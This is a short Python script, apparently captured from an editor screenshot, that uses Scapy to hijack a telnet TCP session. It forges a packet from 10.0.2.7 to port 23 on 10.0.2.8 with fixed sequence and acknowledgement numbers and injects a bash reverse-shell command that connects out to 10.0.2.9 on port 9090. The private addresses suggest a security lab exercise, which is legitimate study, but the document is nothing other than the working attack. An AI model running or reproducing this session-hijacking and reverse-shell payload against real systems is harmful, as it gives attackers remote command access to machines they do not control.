 from scapy.all import *
import sys
IpLayer = IP(src="10.0.2.7",dst="10.0.2.8")
TcpLayer = TCP(sport=40422,dport=23,flags="PA",seq=1879812351,ack=1522680602)
Data = "/bin/bash -i > /dev/tcp/10.0.2.9/9090 0<&1 2>&1\n"
pkt = IpLayer/TcpLayer/Data
ls(pkt)
send(pkt,verbose=0)
Python Tab Width: 8 Ln 1, Col 1 INS